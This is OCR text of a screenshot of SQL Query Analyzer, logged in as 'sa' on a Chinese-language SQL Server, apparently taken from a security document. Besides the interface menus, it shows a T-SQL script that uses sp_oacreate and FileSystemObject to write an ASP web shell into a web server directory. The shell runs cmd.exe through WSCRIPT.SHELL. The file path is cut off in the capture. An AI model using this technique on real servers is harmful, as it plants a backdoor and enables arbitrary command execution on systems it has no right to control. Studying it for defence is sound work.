 SQL 查询分析器 - [查询 — master.sa — 无标题1*]
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
master
对象浏览器(O)
master
model
Northwind
pubs
tempdb
公用对象
配置函数
游标函数
日期和时间函数
数学函数
聚合函数
元数据函数
安全函数
字符串函数
系统函数
系统统计函数
text 和 image 函数
行集
系统数据类型
对象 模板
执行查询(F5)
-- scripting.fil ct example - create a 'run this' .asp file
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'C:\Program Files\Common Files\Microsoft Shared\Web Server Ex
exec @ret = sp_oamethod @f, 'writeline', NULL,
'<%Set oScript = Server.CreateObject("WSCRIPT.SHELL"):oScript.Run ("cmd.exe /c dir c:\ > c:\i0.sys ") %>'
Ready (8.0) sa (54) master 0:00:00 0 行 行 7, 列 1
连接: 1 NUM